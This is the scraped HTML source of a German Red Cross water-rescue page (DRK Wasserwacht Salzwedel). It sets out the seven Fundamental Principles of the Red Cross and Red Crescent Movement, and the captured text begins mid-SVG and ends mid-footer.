109.07,20.83C109.19,21.53 109.18,22.26 109.05,23.02C108.92,23.77 108.69,24.45 108.35,25.05C108.01,25.66 107.58,26.17 107.07,26.57C106.56,26.98 105.97,27.26 105.3,27.43C104.63,27.6 103.9,27.61 103.1,27.48C102.31,27.35 101.63,27.09 101.05,26.71C100.47,26.33 100,25.86 99.65,25.31C99.3,24.76 99.06,24.14 98.94,23.45C98.82,22.76 98.82,22.05 98.94,21.3C99.07,20.53 99.31,19.84 99.65,19.22L99.66,19.23ZM101.15,22.98C101.18,23.4 101.28,23.8 101.44,24.16C101.6,24.52 101.85,24.83 102.17,25.09C102.49,25.35 102.91,25.52 103.41,25.6C103.92,25.69 104.37,25.66 104.76,25.53C105.15,25.39 105.48,25.18 105.76,24.89C106.04,24.6 106.26,24.26 106.43,23.87C106.6,23.48 106.72,23.07 106.79,22.64C106.87,22.19 106.89,21.74 106.86,21.31C106.83,20.87 106.73,20.47 106.57,20.1C106.41,19.73 106.16,19.42 105.84,19.16C105.52,18.9 105.1,18.73 104.6,18.65C104.09,18.57 103.64,18.59 103.25,18.73C102.86,18.87 102.53,19.08 102.25,19.37C101.97,19.66 101.75,20.01 101.58,20.42C101.41,20.83 101.28,21.25 101.21,21.7C101.14,22.13 101.12,22.56 101.15,22.99L101.15,22.98ZM111.97,20.41L112.59,18.59L120.67,21.34L120.05,23.16L117.09,22.15L114.35,30.19L112.18,29.45L114.92,21.41L111.96,20.4L111.97,20.41ZM130.42,26.12L129.54,27.84L124.64,25.33L123.62,27.32L128.11,29.62L127.3,31.2L122.81,28.9L121.65,31.17L126.65,33.73L125.77,35.45L118.73,31.85L123.48,22.57L130.42,26.12ZM130.32,35.41C130.28,35.68 130.3,35.94 130.39,36.18C130.47,36.42 130.61,36.66 130.79,36.88C130.98,37.1 131.19,37.3 131.44,37.48C131.6,37.6 131.79,37.71 132,37.82C132.21,37.93 132.43,38 132.65,38.04C132.87,38.08 133.09,38.07 133.3,38.01C133.51,37.95 133.69,37.82 133.84,37.6C134,37.37 134.06,37.13 134.02,36.89C133.98,36.65 133.87,36.39 133.7,36.12C133.53,35.85 133.32,35.58 133.07,35.29C132.82,35 132.57,34.71 132.33,34.4C132.07,34.09 131.83,33.78 131.61,33.45C131.39,33.12 131.23,32.78 131.12,32.43C131.01,32.08 130.98,31.71 131.03,31.33C131.08,30.95 131.24,30.57 131.52,30.18C131.83,29.74 132.2,29.43 132.61,29.25C133.02,29.06 133.46,28.97 133.91,28.97C134.36,28.97 134.82,29.06 135.27,29.23C135.72,29.4 136.14,29.62 136.52,29.89C136.96,30.21 137.35,30.56 137.69,30.95C138.03,31.34 138.27,31.76 138.43,32.21C138.59,32.66 138.64,33.12 138.58,33.6C138.52,34.08 138.31,34.56 137.96,35.05L136.16,33.76C136.32,33.5 136.42,33.25 136.45,33.02C136.48,32.79 136.45,32.57 136.37,32.37C136.29,32.17 136.16,31.98 136,31.8C135.83,31.62 135.64,31.45 135.41,31.29C135.26,31.18 135.1,31.09 134.93,31.01C134.76,30.93 134.58,30.89 134.4,30.88C134.22,30.88 134.05,30.9 133.89,30.96C133.73,31.02 133.58,31.14 133.45,31.33C133.33,31.5 133.27,31.65 133.26,31.8C133.25,31.95 133.31,32.13 133.43,32.35C133.55,32.57 133.75,32.84 134.01,33.16C134.28,33.48 134.63,33.9 135.06,34.42C135.2,34.56 135.37,34.78 135.6,35.06C135.82,35.34 136,35.68 136.15,36.06C136.3,36.44 136.36,36.85 136.35,37.3C136.33,37.75 136.15,38.21 135.81,38.69C135.53,39.08 135.2,39.38 134.81,39.61C134.42,39.83 133.99,39.96 133.52,39.99C133.05,40.02 132.55,39.94 132.01,39.76C131.47,39.58 130.92,39.28 130.34,38.87C129.87,38.54 129.46,38.15 129.1,37.73C128.74,37.3 128.48,36.84 128.33,36.36C128.17,35.87 128.13,35.37 128.2,34.85C128.27,34.33 128.5,33.81 128.88,33.29L130.68,34.58C130.48,34.86 130.35,35.14 130.32,35.41ZM148,40.27L144.76,43.13L150.69,43.32L152.58,45.46L146.8,45.13L145.03,52.65L143.13,50.49L144.57,45.04L142.7,44.93L140.18,47.15L138.66,45.43L146.47,38.54L147.99,40.26L148,40.27ZM157.53,52.98C157.78,53.38 157.93,53.77 158.01,54.17C158.08,54.57 158.08,54.95 157.99,55.31C157.91,55.68 157.76,56.01 157.54,56.31C157.32,56.61 157.04,56.87 156.7,57.08C156.18,57.4 155.66,57.58 155.15,57.59C154.64,57.6 154.12,57.43 153.61,57.06L153.59,57.06C153.67,57.35 153.7,57.62 153.66,57.86C153.62,58.1 153.54,58.33 153.42,58.54C153.3,58.76 153.14,58.96 152.94,59.14C152.75,59.32 152.54,59.49 152.33,59.65C152.2,59.75 152.04,59.86 151.85,59.98C151.67,60.11 151.48,60.24 151.3,60.38C151.12,60.52 150.95,60.67 150.8,60.83C150.65,60.99 150.54,61.15 150.48,61.32L149.27,59.38C149.48,59.1 149.78,58.82 150.15,58.56C150.52,58.29 150.87,58.02 151.19,57.75C151.61,57.39 151.86,57.04 151.94,56.7C152.02,56.35 151.91,55.93 151.6,55.45L150.39,53.51L146.94,55.66L145.73,53.72L154.57,48.21L157.54,52.97L157.53,52.98ZM153.1,54.78C153.38,55.23 153.69,55.5 154.02,55.6C154.36,55.7 154.75,55.61 155.19,55.33C155.62,55.06 155.86,54.76 155.92,54.41C155.97,54.07 155.86,53.67 155.58,53.23L154.25,51.1L151.76,52.65L153.09,54.78L153.1,54.78ZM163.9,66.18L162.13,66.93L159.99,61.86L157.93,62.73L159.89,67.38L158.25,68.07L156.29,63.42L153.94,64.41L156.13,69.59L154.36,70.34L151.28,63.06L160.88,59L163.91,66.18L163.9,66.18ZM157.55,79.4C156.7,78.8 156.1,77.82 155.77,76.47C155.43,75.1 155.51,73.96 155.98,73.05C156.46,72.14 157.39,71.51 158.77,71.17L165.06,69.63L165.6,71.86L159.31,73.4C159.04,73.47 158.77,73.56 158.52,73.67C158.27,73.78 158.06,73.94 157.89,74.14C157.72,74.34 157.61,74.59 157.55,74.89C157.49,75.19 157.51,75.57 157.62,76.02C157.81,76.81 158.13,77.32 158.55,77.53C158.98,77.75 159.57,77.76 160.33,77.57L166.62,76.03L167.16,78.26L160.87,79.8C159.5,80.14 158.39,80 157.53,79.4L157.55,79.4ZM166.24,87.23L165.81,82.1L167.73,81.94L168.41,90.11L166.61,90.26L159.49,85.25L159.97,90.96L158.05,91.12L157.32,82.37L159.12,82.22L166.24,87.23Z" style="fill:white;fill-rule:nonzero;"/></g></g></g><g id="BRK"></g><g id="DRK"></g></g></svg></a><div class="toolbar__navigation"><button class="toolbar__search-button" style="display: none" title="Öffne Suche und Quick Links"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><g transform="matrix(1.77966,1.78561,-0.708286,0.705925,15.3624,-28.8202)"><rect x="23.063" y="24.359" width="7.693" height="4.408" style="fill:white;"/></g><g transform="matrix(0.740022,0,0,0.745117,5.66748,5.35482)"><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill:white;fill-rule:nonzero;"/></g><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill-rule:nonzero;"/></svg></button></div><button class="toolbar__nav-search-button" title="Öffne Hauptmenü und Suche" data-title-close="Schließe Hauptmenü und Suche"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg><span></span></button></div></div><div class="main-menu__wrap" style="display: none"><div class="global-search" style="display: none"><form class="global-search__form" action="/suche.html" method="get" accept-charset="utf-8" novalidate=""><fieldset class="global-search__fieldset" aria-labelledby="global-search-input-label"><legend class="visually-hidden">Suche</legend><label for="global-search-input" class="visually-hidden" id="global-search-input-label">Suche</label><input type="search" id="global-search-input" class="global-search__input tx-solr-q js-solr-q form-control"
                       placeholder="durchsuchen"
                       name="tx_kesearch_pi1[sword]" minlength="3" autocomplete="off" required><button class="global-search__submit" title="Alle Inhalte durchsuchen" type="submit"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg></button><button class="global-search__close" title="Suche und Quick Links schließen"></button></fieldset></form><nav class="quicklinks" style="display: none"><div class="quicklinks__title">
                    Quick Links
                </div><ul class="quicklinks__list"><li class="quicklinks__item"><a href="/das-drk/kontakt/kontaktformular.html" class="quicklinks__link">Kontakt</a></li><li class="quicklinks__item"><a href="/footer-menue-deutsch/service/sitemap.html" class="quicklinks__link">Sitemap</a></li><li class="quicklinks__item"><a href="/footer-menue-deutsch/service/impressum.html" class="quicklinks__link">Impressum</a></li><li class="quicklinks__item"><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="quicklinks__link">RSS-Feed</a></li><li class="quicklinks__item"><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="quicklinks__link">DRK intern</a></li><li class="quicklinks__item"><a href="/footer-menue-deutsch/service/datenschutz.html" class="quicklinks__link">Datenschutz</a></li></ul></nav></div><nav id="main-menu" class="main-menu" aria-label="Hauptmenü"><ul class="main-menu__list"><li class="main-menu__item"><a href="/angebote.html" target="_self" class="main-menu__link">
                        Wer / Wo sind wir
                    </a></li><li class="main-menu__item"><a href="/kurse.html" target="_self" class="main-menu__link">
                        Kurse
                    </a></li><li class="main-menu__item"><a href="/aktuell.html" target="_self" class="main-menu__link">
                        Aktuell
                    </a></li><li class="main-menu__item"><a href="/das-drk.html" target="_self" class="main-menu__link main-menu__link--active">
                        Die Wasserwacht
                    </a></li></ul></nav></div></header><main id="main"><!--TYPO3SEARCH_begin--><div id="c6785" class="frame frame-type-header frame-layout-0"><header class="header"><h1 class="header__header">
				Die Grundsätze des Roten Kreuzes und Roten Halbmondes
			</h1></header></div><div id="c18440" class="frame frame-type-drk_calltoaction frame-layout-0"><header class="header"><h2 class="header__header">
				Lesezeichen - Servicetelefon
			</h2></header><div class="topics-teaser"><div class="topics-teaser__item topics-teaser__item--66-right bg bg--default"><div class="topics-teaser__image"><picture><source srcset="/fileadmin/_processed_/3/9/csm_banner-2013_a40e9fc15f.jpg" media="(max-width: 576px)"><img src="/fileadmin/_processed_/3/9/csm_banner-2013_223fdfe1b0.jpg"
                     alt="" title="" loading="lazy"
                     srcset="/fileadmin/_processed_/3/9/csm_banner-2013_47c6996a93.jpg 760w,
                             /fileadmin/_processed_/3/9/csm_banner-2013_223fdfe1b0.jpg 854w"
                     sizes="(min-width: 1344px) 854px, (min-width: 769px) calc(66vw - 64px)"/></picture></div><div class="topics-teaser__text topics-teaser__text--66-right bg--default"><p><strong>Kostenlose DRK-Hotline.<br> Wir beraten Sie gerne.</strong></p><p><a href="tel:+0800365000"><strong><a href="tel:+08000365000">08000 365 000</a></strong></a></p><p>Infos für Sie kostenfrei<br> rund um die Uhr</p><div class="topics-teaser__button-wrapper"></div></div></div></div><script>
            document.querySelectorAll('.frame-type-drk_calltoaction').forEach(element => {
                element.classList.add('frame-type-plusdrkcontentelements_topics_teaser');
            });
        </script></div><div id="c6787" class="frame frame-type-textmedia frame-layout-0 frame-textmedia-beside"><div class="textmedia textmedia--text-only"><div class="textmedia__text"><b>Die Grundsätze wurden von der XX. Internationalen Rotkreuzkonferenz 1965 in Wien proklamiert. Der vorliegende angepasste Text ist in den Statuten der Internationalen Rotkreuz- und Rothalbmondbewegung enthalten, die von der XXV. Internationalen Rotkreuzkonferenz 1986 in Genf angenommen wurden. Die abgebildeten Piktogramme wurden durch das DRK 2015 anlässlich des 50-jährigen Jubiläums der Annahme der Grundsätze entwickelt und sind im Gegensatz zu dem Text nicht durch die Statuten der Bewegung festgelegt. Sie basieren auf einem verbandsinternen Wettbewerb. </b></div></div></div><div id="c15517" class="frame frame-type-textmedia frame-layout-0"><div class="textmedia textmedia--text-only"><div class="textmedia__text"><p><a href="https://wd.drkservice.de/nc/system/globale-seiten/download/?tx_drkservice_allgemein%5Bdokument%5D=28506&amp;tx_drkservice_allgemein%5BdownloadOderOffnen%5D=oeffnen" target="_blank" title="Opens internal link in current window" rel="noreferrer">Erläuterung der Piktogramme zum Download</a></p></div></div></div><div id="c6790" class="frame frame-type-textmedia frame-layout-0 frame-textmedia-beside"><div class="textmedia textmedia--orientation-beside"><div class="textmedia__container"><figure class="textmedia__figure"><img srcset="/fileadmin/_processed_/2/4/csm_Menschlichkeit_RGB_pos_L_2fea920171.png 450w,
                                                                     /fileadmin/_processed_/2/4/csm_Menschlichkeit_RGB_pos_L_c355dc3c14.png 750w,
                                                                     /fileadmin/_processed_/2/4/csm_Menschlichkeit_RGB_pos_L_8dbfe93db3.png 1050w" sizes="(min-width: 1344px) 640px, (min-width: 960px) calc(50vw - 32px), (min-width: 640px) calc(100vw - 64px), 100vw" data-copyright="" class="textmedia__image" loading="lazy" src="/fileadmin/_processed_/2/4/csm_Menschlichkeit_RGB_pos_L_c355dc3c14.png" width="750" height="751" alt="" /></figure><div class="textmedia__text"><header class="header"><h2 class="header__header">
				Menschlichkeit
			</h2></header>
            

    








            
        
        
            
    
            Die internationale Rotkreuz- und Rothalbmond-Bewegung, entstanden aus dem Willen, den Verwundeten der Schlachtfelder unterschiedslos Hilfe zu leisten, bemüht sich in ihrer internationalen und nationalen Tätigkeit, menschliches Leiden überall und jederzeit zu verhüten und zu lindern. Sie ist bestrebt, Leben und Gesundheit zu schützen und der Würde des Menschen Achtung zu verschaffen. Sie fördert gegenseitiges Verständnis, Freundschaft, Zusammenarbeit und einen dauerhaften Frieden unter allen Völkern.
        

        
    </div></div></div></div><div id="c6792" class="frame frame-type-textmedia frame-layout-0 frame-textmedia-beside"><div class="textmedia textmedia--orientation-beside"><div class="textmedia__container"><figure class="textmedia__figure"><img srcset="/fileadmin/_processed_/1/0/csm_Unparteilichkeit_RGB_pos_L_0f3fb29406.png 450w,
                                                                     /fileadmin/_processed_/1/0/csm_Unparteilichkeit_RGB_pos_L_f6e9bf719c.png 750w,
                                                                     /fileadmin/_processed_/1/0/csm_Unparteilichkeit_RGB_pos_L_506943e5b6.png 1050w" sizes="(min-width: 1344px) 640px, (min-width: 960px) calc(50vw - 32px), (min-width: 640px) calc(100vw - 64px), 100vw" data-copyright="" class="textmedia__image" loading="lazy" src="/fileadmin/_processed_/1/0/csm_Unparteilichkeit_RGB_pos_L_f6e9bf719c.png" width="750" height="751" alt="" /></figure><div class="textmedia__text"><header class="header"><h2 class="header__header">
				Unparteilichkeit
			</h2></header>
            

    








            
        
        
            
    
            Die Rotkreuz- und Rothalbmondbewegung unterscheidet nicht nach Nationalität, Rasse, Religion, sozialer Stellung oder politischer Überzeugung. Sie ist einzig bemüht, den Menschen nach dem Maß ihrer Not zu helfen und dabei den dringendsten Fällen den Vorrang zu geben.
        

        
    </div></div></div></div><div id="c6794" class="frame frame-type-textmedia frame-layout-0 frame-textmedia-beside"><div class="textmedia textmedia--orientation-beside"><div class="textmedia__container"><figure class="textmedia__figure"><img srcset="/fileadmin/_processed_/e/9/csm_Neutralitaet_RGB_pos_L_43ee8d35ca.png 450w,
                                                                     /fileadmin/_processed_/e/9/csm_Neutralitaet_RGB_pos_L_ee5f569d5a.png 750w,
                                                                     /fileadmin/_processed_/e/9/csm_Neutralitaet_RGB_pos_L_045335a850.png 1050w" sizes="(min-width: 1344px) 640px, (min-width: 960px) calc(50vw - 32px), (min-width: 640px) calc(100vw - 64px), 100vw" data-copyright="" class="textmedia__image" loading="lazy" src="/fileadmin/_processed_/e/9/csm_Neutralitaet_RGB_pos_L_ee5f569d5a.png" width="750" height="751" alt="" /></figure><div class="textmedia__text"><header class="header"><h2 class="header__header">
				Neutralität
			</h2></header>
            

    








            
        
        
            
    
            Um sich das Vertrauen aller zu bewahren, enthält sich die Rotkreuz- und Rothalbmondbewegung der Teilnahme an Feindseligkeiten wie auch, zu jeder Zeit, an politischen, rassischen, religiösen oder ideologischen Auseinandersetzungen.
        

        
    </div></div></div></div><div id="c6796" class="frame frame-type-textmedia frame-layout-0 frame-textmedia-beside"><div class="textmedia textmedia--orientation-beside"><div class="textmedia__container"><figure class="textmedia__figure"><img srcset="/fileadmin/_processed_/3/f/csm_Unabhaengigkeit_RGB_pos_L_24ff127a26.png 450w,
                                                                     /fileadmin/_processed_/3/f/csm_Unabhaengigkeit_RGB_pos_L_0f17319aa6.png 750w,
                                                                     /fileadmin/_processed_/3/f/csm_Unabhaengigkeit_RGB_pos_L_eb164c68e4.png 1050w" sizes="(min-width: 1344px) 640px, (min-width: 960px) calc(50vw - 32px), (min-width: 640px) calc(100vw - 64px), 100vw" data-copyright="" class="textmedia__image" loading="lazy" src="/fileadmin/_processed_/3/f/csm_Unabhaengigkeit_RGB_pos_L_0f17319aa6.png" width="750" height="751" alt="" /></figure><div class="textmedia__text"><header class="header"><h2 class="header__header">
				Unabhängigkeit
			</h2></header>
            

    








            
        
        
            
    
            Die Rotkreuz- und Rothalbmondbewegung ist unabhängig. Wenn auch die Nationalen Gesellschaften den Behörden bei ihrer humanitären Tätigkeit als Hilfsgesellschaften zur Seite stehen und den jeweiligen Landesgesetzen unterworfen sind, müssen sie dennoch eine Eigenständigkeit bewahren, die ihnen gestattet, jederzeit nach den Grundsätzen der Rotkreuz- und Rothalbmondbewegung zu handeln. 
        

        
    </div></div></div></div><div id="c6798" class="frame frame-type-textmedia frame-layout-0 frame-textmedia-beside"><div class="textmedia textmedia--orientation-beside"><div class="textmedia__container"><figure class="textmedia__figure"><img srcset="/fileadmin/_processed_/7/a/csm_Freiwilligkeit_RGB_pos_L_dbfc7811de.png 450w,
                                                                     /fileadmin/_processed_/7/a/csm_Freiwilligkeit_RGB_pos_L_be73df836e.png 750w,
                                                                     /fileadmin/_processed_/7/a/csm_Freiwilligkeit_RGB_pos_L_173d3709e0.png 1050w" sizes="(min-width: 1344px) 640px, (min-width: 960px) calc(50vw - 32px), (min-width: 640px) calc(100vw - 64px), 100vw" data-copyright="" class="textmedia__image" loading="lazy" src="/fileadmin/_processed_/7/a/csm_Freiwilligkeit_RGB_pos_L_be73df836e.png" width="750" height="751" alt="" /></figure><div class="textmedia__text"><header class="header"><h2 class="header__header">
				Freiwilligkeit
			</h2></header>
            

    








            
        
        
            
    
            Die Rotkreuz- und Rothalbmondbewegung verkörpert freiwillige und uneigennützige Hilfe ohne jedes Gewinnstreben.
        

        
    </div></div></div></div><div id="c6801" class="frame frame-type-textmedia frame-layout-0 frame-textmedia-beside"><div class="textmedia textmedia--orientation-beside"><div class="textmedia__container"><figure class="textmedia__figure"><img srcset="/fileadmin/_processed_/a/c/csm_Einheit_RGB_pos_L_703b022f9b.png 450w,
                                                                     /fileadmin/_processed_/a/c/csm_Einheit_RGB_pos_L_4559c27078.png 750w,
                                                                     /fileadmin/_processed_/a/c/csm_Einheit_RGB_pos_L_85c9c27179.png 1050w" sizes="(min-width: 1344px) 640px, (min-width: 960px) calc(50vw - 32px), (min-width: 640px) calc(100vw - 64px), 100vw" data-copyright="" class="textmedia__image" loading="lazy" src="/fileadmin/_processed_/a/c/csm_Einheit_RGB_pos_L_4559c27078.png" width="750" height="751" alt="" /></figure><div class="textmedia__text"><header class="header"><h2 class="header__header">
				Einheit
			</h2></header>
            

    








            
        
        
            
    
            In jedem Land kann es nur eine einzige Nationale Rotkreuz- oder Rothalbmondgesellschaft geben. Sie muss allen offen stehen und ihre humanitäre Tätigkeit im ganzen Gebiet ausüben. 
        

        
    </div></div></div></div><div id="c6803" class="frame frame-type-textmedia frame-layout-0 frame-textmedia-beside"><div class="textmedia textmedia--orientation-beside"><div class="textmedia__container"><figure class="textmedia__figure"><img srcset="/fileadmin/_processed_/a/f/csm_Universalitaet_RGB_pos_L_6e42090536.png 450w,
                                                                     /fileadmin/_processed_/a/f/csm_Universalitaet_RGB_pos_L_e11425b4e4.png 750w,
                                                                     /fileadmin/_processed_/a/f/csm_Universalitaet_RGB_pos_L_175988233c.png 1050w" sizes="(min-width: 1344px) 640px, (min-width: 960px) calc(50vw - 32px), (min-width: 640px) calc(100vw - 64px), 100vw" data-copyright="" class="textmedia__image" loading="lazy" src="/fileadmin/_processed_/a/f/csm_Universalitaet_RGB_pos_L_e11425b4e4.png" width="750" height="751" alt="" /></figure><div class="textmedia__text"><header class="header"><h2 class="header__header">
				Universalität
			</h2></header>
            

    








            
        
        
            
    
            Die Rotkreuz- und Rothalbmondbewegung ist weltumfassend. In ihr haben alle Nationalen Gesellschaften gleiche Rechte und die Pflicht, einander zu helfen. 
        

        
    </div></div></div></div><div id="c15518" class="frame frame-type-menu_sitemap_pages frame-layout-0"><!-- TODO: Please delete layout 0-9. Template 10 and 11 are the new ones --><!-- TODO: Please adjust switch, when the plus-drk_base is the final sitepackage --><div class="teaser__wrapper" id="c-teaser-layout-10-c15518"><div class="teaser__slider"><div class="swiper swiper__teaser" role="region" aria-label="Teaserkarussell" aria-description="" data-swiper-id="15518"><p id="teaserAnnouncements-15518" style="display: none;" aria-live="polite"></p><div class="swiper-wrapper"></div></div></div><div class="teaser__grid"><div class="teaser__block"></div></div></div></div><!--TYPO3SEARCH_end--></main><div class="donation-cta donation-cta--hidden bg bg--red"><span class="donation-cta__label">
            Unterstützen Sie jetzt ein Hilfsprojekt mit Ihrer Spende
        </span></div><footer id="footer" class="footer"><div class="footer__breadcrumb"><nav class="breadcrumb" aria-label="Brotkrümel-Navigation"><ol class="breadcrumb__list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/startseite-kv.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Start</span><meta itemprop="position" content="1" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/das-drk.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Die Wasserwacht</span><meta itemprop="position" content="2" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Grundsätze</span><meta itemprop="position" content="3" /></span></li></ol></nav></div><div class="footer__social"><div class="footer__social-list"><a class="footer__social-media-link footer__social-media-link-with-background" href="https://www.facebook.com/groups/194349050613104" target="_blank" rel="noopener" title="Facebook DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/facebook.svg?923b73028065b33744d3d76765a261ec" width="64" height="64" alt="Facebook Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_linkedin}" target="_blank" rel="noopener" title="LinkedIn DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/linkedin.svg?cd702823f3212c790c46e22bf8e020b0" width="64" height="64" alt="LinkedIn Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_xing}" target="_blank" rel="noopener" title="Xing DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/xing.svg?1274d0ab5e334153b9d4c2f1a49e8ce6" width="64" height="64" alt="Xing Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_maps}" target="_blank" rel="noopener" title="Maps DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/maps.svg?e5d5e5cd5c86f96d03f857c291dee901" width="64" height="64" alt="Map Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_mastodon}" target="_blank" rel="noopener" title="Mastodon DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/mastodon.svg?4145fd695fcb581ffd8c406b1180e093" width="64" height="64" alt="Mastodon Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_bluesky}" target="_blank" rel="noopener" title="Bluesky DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/bluesky.svg?bbf6aceecf5736f0069a0f6f0fe2dbdf" width="64" height="64" alt="Bluesky Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Threads DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/threads.svg?a904b16ec87490d31b8f3bb6d1253a09" width="64" height="64" alt="Threads Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Postcast DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/podcast.svg?65b5e1c1a6a770e95b77b7b9ebbd66f5" width="64" height="64" alt="Podcast Icon"></a></div></div><div class="footer__menus-wrap"><div class="footer__menus"><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-503" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-503"><span class="footer-acco__title">Spenden</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Spenden</div></div><div id="footer-acco-panel-503" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-503" role="region" aria-label="Zusatzmenü: Spenden"><ul class="footer-acco__menu"><li><a href="/spenden/spenden-mitglied-helfer-1.html" class="footer-acco__link">Jetzt spenden</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-505" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-505"><span class="footer-acco__title">Mitwirken</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Mitwirken</div></div><div id="footer-acco-panel-505" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-505" role="region" aria-label="Zusatzmenü: Mitwirken"><ul class="footer-acco__menu"><li><a href="/spenden/spenden-mitglied-helfer/mitglied-werden.html" class="footer-acco__link">Mitglied werden</a></li><li><a href="/spenden/aktiven-anmeldung.html" class="footer-acco__link">Aktiven Anmeldung</a></li><li><a href="/angebote/engagement/ehrenamt.html" class="footer-acco__link">Ehrenamt</a></li><li><a href="/das-drk/stellenboerse/stellenboerse.html" class="footer-acco__link">Stellenbörse</a></li><li><a href="/angebote/bevoelkerungsschutz-und-rettung/blutspende.html" class="footer-acco__link">Blutspende</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-506" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-506"><span class="footer-acco__title">Informieren</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Informieren</div></div><div id="footer-acco-panel-506" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-506" role="region" aria-label="Zusatzmenü: Informieren"><ul class="footer-acco__menu"><li><a href="/angebote.html" class="footer-acco__link">Angebote</a></li><li><a href="/aktuell/presse-service/meldungen.html" class="footer-acco__link">Aktuelles</a></li><li><a href="/footer-menue-deutsch/informieren/leistungen-von-a-z.html" class="footer-acco__link">Leistungen von A-Z</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-507" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-507"><span class="footer-acco__title">Service</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Service</div></div><div id="footer-acco-panel-507" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-507" role="region" aria-label="Zusatzmenü: Service"><ul class="footer-acco__menu"><li><a 